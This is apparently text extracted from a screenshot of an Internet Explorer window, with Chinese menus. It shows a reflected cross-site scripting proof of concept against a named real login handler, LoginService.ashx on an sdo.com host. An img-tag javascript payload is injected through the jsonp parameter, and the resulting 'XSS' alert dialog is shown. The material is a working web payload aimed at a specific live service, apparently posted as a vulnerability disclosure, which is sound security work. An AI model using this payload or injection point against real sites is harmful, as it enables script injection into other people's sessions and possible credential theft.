 http://t.xcb.sdo.com/handlers/LoginService.ashx?jsonp=<IMG SRC=javascript:alert(String.fromChar - Windows In
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://t.xcb.sdo.com/handlers/LoginService.ashx?jsonp=<IMG%20SRC=javascript:alert(String.fromCharCode(88,83,83))>
var ={"code":0,"message":"","result":null};
Microsoft Internet Explorer
XSS
确定